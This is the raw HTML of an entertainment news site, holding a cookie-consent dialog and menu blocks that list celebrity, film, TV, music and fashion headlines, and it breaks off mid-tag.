<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="wpmm-preload wpmm-preload-megamenu-2721"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86349"><div class="wpmm-thumbnail"><a title="All About John Donaldson &#038; Her Past Marriage – Hollywood Life" href="https://idolsandinfluencers.com/news-gossip/all-about-john-donaldson-her-past-marriage-hollywood-life/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://hollywoodlife.com/wp-content/uploads/2023/08/GettyImages-1147417268-e1769104840841.jpg?fit=2088%2C1180" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="All About John Donaldson &#038; Her Past Marriage – Hollywood Life" title="All About John Donaldson &#038; Her Past Marriage – Hollywood Life" title="" decoding="async" fetchpriority="high" /></a></div><div class="wpmm-entry-title"><a title="All About John Donaldson &#038; Her Past Marriage – Hollywood Life" href="https://idolsandinfluencers.com/news-gossip/all-about-john-donaldson-her-past-marriage-hollywood-life/">All About John Donaldson &#038; Her Past Marriage – Hollywood Life</a></div></div><div class="wpmm-post post-86337"><div class="wpmm-thumbnail"><a title="Colin Egglesfield Shares Health Update After Cancer Journey" href="https://idolsandinfluencers.com/news-gossip/colin-egglesfield-shares-health-update-after-cancer-journey/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260121/ea63925e-e237-49c6-953f-a3d09b4ec62c_1769047220.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Colin Egglesfield Shares Health Update After Cancer Journey" title="Colin Egglesfield Shares Health Update After Cancer Journey" title="" decoding="async" /></a></div><div class="wpmm-entry-title"><a title="Colin Egglesfield Shares Health Update After Cancer Journey" href="https://idolsandinfluencers.com/news-gossip/colin-egglesfield-shares-health-update-after-cancer-journey/">Colin Egglesfield Shares Health Update After Cancer Journey</a></div></div><div class="wpmm-post post-86323"><div class="wpmm-thumbnail"><a title="Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets" href="https://idolsandinfluencers.com/news-gossip/hilary-duff-announces-las-vegas-residency-and-sparks-a-frenzy-for-tickets/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/hilary-duff-announces-las-vegas-residency-and-sparks-a-frenzy-for-tickets-e1768937585738.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets" title="Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets" href="https://idolsandinfluencers.com/news-gossip/hilary-duff-announces-las-vegas-residency-and-sparks-a-frenzy-for-tickets/">Hilary Duff Announces Las Vegas Residency And Sparks A Frenzy For Tickets</a></div></div><div class="wpmm-post post-86311"><div class="wpmm-thumbnail"><a title="Is Timothy Busfield Being Held in Prison Amid Child Sex Abuse Case?" href="https://idolsandinfluencers.com/news-gossip/is-timothy-busfield-being-held-in-prison-amid-child-sex-abuse-case/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/GettyImages2256757809-Timothy-Busfield-to-Be-Released-From-Jail-Amid-Child-Sex-Abuse-Trial.jpg?crop=342px%2C141px%2C1631px%2C855px&amp;resize=1200%2C630&amp;quality=86&amp;strip=all" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Is Timothy Busfield Being Held in Prison Amid Child Sex Abuse Case?" title="Is Timothy Busfield Being Held in Prison Amid Child Sex Abuse Case?" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Is Timothy Busfield Being Held in Prison Amid Child Sex Abuse Case?" href="https://idolsandinfluencers.com/news-gossip/is-timothy-busfield-being-held-in-prison-amid-child-sex-abuse-case/">Is Timothy Busfield Being Held in Prison Amid Child Sex Abuse Case?</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-2722"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86345"><div class="wpmm-thumbnail"><a title="H is for Hawk review – occasionally falters, but…" href="https://idolsandinfluencers.com/movies/h-is-for-hawk-review-occasionally-falters-but/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Claire-Foy-and-Brendan-Gleeson-in-H-is-for-Hawk-courtesy-of-Lionsgate.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=XbaVa1f1zZex5mTii1x0hSL0PpYbo0Kw3hJkbMgtGCY" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="H is for Hawk review – occasionally falters, but…" title="H is for Hawk review – occasionally falters, but…" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="H is for Hawk review – occasionally falters, but…" href="https://idolsandinfluencers.com/movies/h-is-for-hawk-review-occasionally-falters-but/">H is for Hawk review – occasionally falters, but…</a></div></div><div class="wpmm-post post-86333"><div class="wpmm-thumbnail"><a title="Why Fans Think Stella Is Leaving Chicago Fire" href="https://idolsandinfluencers.com/movies/why-fans-think-stella-is-leaving-chicago-fire/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Chicago-Fire-Stella-Kidd-Mayo.jpg?resize=1200,630" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Why Fans Think Stella Is Leaving Chicago Fire" title="Why Fans Think Stella Is Leaving Chicago Fire" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Why Fans Think Stella Is Leaving Chicago Fire" href="https://idolsandinfluencers.com/movies/why-fans-think-stella-is-leaving-chicago-fire/">Why Fans Think Stella Is Leaving Chicago Fire</a></div></div><div class="wpmm-post post-86319"><div class="wpmm-thumbnail"><a title="New Shows and Movies on Netflix in February" href="https://idolsandinfluencers.com/movies/new-shows-and-movies-on-netflix-in-february/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://townsquare.media/site/442/files/2026/01/attachment-netflix-feb-2026.jpg?w=1200&amp;q=75&amp;format=natural" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="New Shows and Movies on Netflix in February" title="New Shows and Movies on Netflix in February" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="New Shows and Movies on Netflix in February" href="https://idolsandinfluencers.com/movies/new-shows-and-movies-on-netflix-in-february/">New Shows and Movies on Netflix in February</a></div></div><div class="wpmm-post post-86307"><div class="wpmm-thumbnail"><a title="Park Chan-wook: ‘We certainly do have other…" href="https://idolsandinfluencers.com/movies/park-chan-wook-we-certainly-do-have-other/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Park-Chan-wook-illustration.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=rcKHgBs2gclUVTxZfTFBs30UFJEg1Z8Q-VdaDV11QIM" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Park Chan-wook: ‘We certainly do have other…" title="Park Chan-wook: ‘We certainly do have other…" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Park Chan-wook: ‘We certainly do have other…" href="https://idolsandinfluencers.com/movies/park-chan-wook-we-certainly-do-have-other/">Park Chan-wook: ‘We certainly do have other…</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-2726"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86347"><div class="wpmm-thumbnail"><a title="Annie Potts “Meemaw-ing” a More Sensible Sheldon Is Best Medicine&#8217;s Most Adorable Quality" href="https://idolsandinfluencers.com/television/annie-potts-meemaw-ing-a-more-sensible-sheldon-is-best-medicines-most-adorable-quality/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.tvfanatic.com/uploads/2026/01/best-medicine-episode-3-1068x712-1.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Annie Potts “Meemaw-ing” a More Sensible Sheldon Is Best Medicine&#8217;s Most Adorable Quality" title="Annie Potts “Meemaw-ing” a More Sensible Sheldon Is Best Medicine&#8217;s Most Adorable Quality" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Annie Potts “Meemaw-ing” a More Sensible Sheldon Is Best Medicine&#8217;s Most Adorable Quality" href="https://idolsandinfluencers.com/television/annie-potts-meemaw-ing-a-more-sensible-sheldon-is-best-medicines-most-adorable-quality/">Annie Potts “Meemaw-ing” a More Sensible Sheldon Is Best Medicine&#8217;s Most Adorable Quality</a></div></div><div class="wpmm-post post-86335"><div class="wpmm-thumbnail"><a title="Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment" href="https://idolsandinfluencers.com/television/rebecca-hall-on-channelling-psycho-in-bait-switch-moment/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Rebecca-Hall-in-The-Beauty-1420x798.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment" title="Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment" href="https://idolsandinfluencers.com/television/rebecca-hall-on-channelling-psycho-in-bait-switch-moment/">Rebecca Hall on Channelling &#8216;Psycho&#8217; in &#8216;Bait &#038; Switch&#8217; Moment</a></div></div><div class="wpmm-post post-86321"><div class="wpmm-thumbnail"><a title="Tell Me Lies Has Television’s Scariest Villain in Stephen DeMarco" href="https://idolsandinfluencers.com/television/tell-me-lies-has-televisions-scariest-villain-in-stephen-demarco/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.tvfanatic.com/uploads/2026/01/177859_0344R-1-scaled.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Tell Me Lies Has Television’s Scariest Villain in Stephen DeMarco" title="Tell Me Lies Has Television’s Scariest Villain in Stephen DeMarco" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Tell Me Lies Has Television’s Scariest Villain in Stephen DeMarco" href="https://idolsandinfluencers.com/television/tell-me-lies-has-televisions-scariest-villain-in-stephen-demarco/">Tell Me Lies Has Television’s Scariest Villain in Stephen DeMarco</a></div></div><div class="wpmm-post post-86309"><div class="wpmm-thumbnail"><a title="David Krumholtz Plays Killer, Lucy Revisits Trauma" href="https://idolsandinfluencers.com/television/david-krumholtz-plays-killer-lucy-revisits-trauma/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-rookie-803-nolan-wesley-1420x798.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="David Krumholtz Plays Killer, Lucy Revisits Trauma" title="David Krumholtz Plays Killer, Lucy Revisits Trauma" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="David Krumholtz Plays Killer, Lucy Revisits Trauma" href="https://idolsandinfluencers.com/television/david-krumholtz-plays-killer-lucy-revisits-trauma/">David Krumholtz Plays Killer, Lucy Revisits Trauma</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-8521"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86343"><div class="wpmm-thumbnail"><a title="Harry Styles Is Playing 30 Nights at Madison Square Garden" href="https://idolsandinfluencers.com/music/harry-styles-is-playing-30-nights-at-madison-square-garden/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://media.pitchfork.com/photos/69726251c76e12ecfc1f2eda/16:9/w_1280,c_limit/GettyImages-1465108144.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Harry Styles Is Playing 30 Nights at Madison Square Garden" title="Harry Styles Is Playing 30 Nights at Madison Square Garden" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Harry Styles Is Playing 30 Nights at Madison Square Garden" href="https://idolsandinfluencers.com/music/harry-styles-is-playing-30-nights-at-madison-square-garden/">Harry Styles Is Playing 30 Nights at Madison Square Garden</a></div></div><div class="wpmm-post post-86331"><div class="wpmm-thumbnail"><a title="Australia&#8217;s Untitled Group Posts Record-Breaking Sales For 2025" href="https://idolsandinfluencers.com/music/australias-untitled-group-posts-record-breaking-sales-for-2025/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.billboard.com/wp-content/uploads/2025/12/dom-dolla-allianz-stadium-2025-1800-cr-sam-verbisky.jpg?w=1024" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Australia&#8217;s Untitled Group Posts Record-Breaking Sales For 2025" title="Australia&#8217;s Untitled Group Posts Record-Breaking Sales For 2025" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Australia&#8217;s Untitled Group Posts Record-Breaking Sales For 2025" href="https://idolsandinfluencers.com/music/australias-untitled-group-posts-record-breaking-sales-for-2025/">Australia&#8217;s Untitled Group Posts Record-Breaking Sales For 2025</a></div></div><div class="wpmm-post post-86317"><div class="wpmm-thumbnail"><a title="Sugar Announce First World Tour in 31 Years" href="https://idolsandinfluencers.com/music/sugar-announce-first-world-tour-in-31-years/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://townsquare.media/site/366/files/2026/01/attachment-sugar-bob-mould-2025.jpg?w=1200&amp;q=75&amp;format=natural" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Sugar Announce First World Tour in 31 Years" title="Sugar Announce First World Tour in 31 Years" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Sugar Announce First World Tour in 31 Years" href="https://idolsandinfluencers.com/music/sugar-announce-first-world-tour-in-31-years/">Sugar Announce First World Tour in 31 Years</a></div></div><div class="wpmm-post post-86305"><div class="wpmm-thumbnail"><a title="Lord Huron Announce Summer 2026 Tour Dates" href="https://idolsandinfluencers.com/music/lord-huron-announce-summer-2026-tour-dates/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://consequence.net/wp-content/uploads/2026/01/LordHuron_ColeSilberman.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Lord Huron Announce Summer 2026 Tour Dates" title="Lord Huron Announce Summer 2026 Tour Dates" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Lord Huron Announce Summer 2026 Tour Dates" href="https://idolsandinfluencers.com/music/lord-huron-announce-summer-2026-tour-dates/">Lord Huron Announce Summer 2026 Tour Dates</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-7078"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86351"><div class="wpmm-thumbnail"><a title="E.l.f x H&#038;M&#8217;s Debut Fragrance Collection Looks So Cool" href="https://idolsandinfluencers.com/fashion/e-l-f-x-hms-debut-fragrance-collection-looks-so-cool/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/yMhDC6aLGUBjJWwDPzERyh-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="E.l.f x H&#038;M&#8217;s Debut Fragrance Collection Looks So Cool" title="E.l.f x H&#038;M&#8217;s Debut Fragrance Collection Looks So Cool" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="E.l.f x H&#038;M&#8217;s Debut Fragrance Collection Looks So Cool" href="https://idolsandinfluencers.com/fashion/e-l-f-x-hms-debut-fragrance-collection-looks-so-cool/">E.l.f x H&#038;M&#8217;s Debut Fragrance Collection Looks So Cool</a></div></div><div class="wpmm-post post-86325"><div class="wpmm-thumbnail"><a title="The Shoe Trend to Style With Leather Pants in 2026" href="https://idolsandinfluencers.com/fashion/the-shoe-trend-to-style-with-leather-pants-in-2026/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/e8Aqdny34Q86dvfWumY2iW-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="The Shoe Trend to Style With Leather Pants in 2026" title="The Shoe Trend to Style With Leather Pants in 2026" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="The Shoe Trend to Style With Leather Pants in 2026" href="https://idolsandinfluencers.com/fashion/the-shoe-trend-to-style-with-leather-pants-in-2026/">The Shoe Trend to Style With Leather Pants in 2026</a></div></div><div class="wpmm-post post-86299"><div class="wpmm-thumbnail"><a title="Odessa A&#8217;zion&#8217;s Outfits Deliver Peak It-Girl Energy" href="https://idolsandinfluencers.com/fashion/odessa-azions-outfits-deliver-peak-it-girl-energy/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.mos.cms.futurecdn.net/AnXvqbydxY8u7YZc3WtwNf-1200-80.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Odessa A&#8217;zion&#8217;s Outfits Deliver Peak It-Girl Energy" title="Odessa A&#8217;zion&#8217;s Outfits Deliver Peak It-Girl Energy" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Odessa A&#8217;zion&#8217;s Outfits Deliver Peak It-Girl Energy" href="https://idolsandinfluencers.com/fashion/odessa-azions-outfits-deliver-peak-it-girl-energy/">Odessa A&#8217;zion&#8217;s Outfits Deliver Peak It-Girl Energy</a></div></div><div class="wpmm-post post-86273"><div class="wpmm-thumbnail"><a title="I&#8217;m Taking My Jeans Styling Cues From Jennifer Aniston Circa &#8217;99" href="https://idolsandinfluencers.com/fashion/im-taking-my-jeans-styling-cues-from-jennifer-aniston-circa-99/"><img 